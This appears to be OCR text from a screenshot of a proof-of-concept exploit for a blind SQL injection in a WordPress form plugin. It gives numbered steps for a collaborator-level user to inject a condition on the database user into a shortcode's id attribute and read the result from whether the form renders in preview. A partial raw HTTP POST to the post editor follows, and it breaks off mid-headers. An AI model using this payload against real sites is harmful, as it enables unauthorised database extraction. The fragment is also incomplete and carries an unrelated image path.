
---------------------------
1. As collaborator, start a new post.
2. Insert the shortcode [FM_form id='1" and 
substr(user(),1,1)="b']
3. Click preview.
4. If the form is shown, the statement is true, 
if not, false.
POST /wp-admin/post.php HTTP/1.1
Host: <web>
Content-Length: 3979
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Origin: <web>
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; 
x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.37 
Safari/537.36